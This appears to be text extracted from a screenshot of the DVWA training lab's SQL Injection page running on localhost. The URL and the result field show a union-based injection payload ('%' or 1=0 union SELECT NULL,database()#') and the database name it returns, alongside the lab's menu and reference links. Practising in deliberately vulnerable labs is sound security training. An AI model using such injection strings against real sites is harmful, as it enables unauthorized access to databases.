 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+1%3D0+union+SELECT+NULL%2Cdatabase%28%29%23+&Submit=...
N
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 1=0 union SELECT NULL,database()#
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/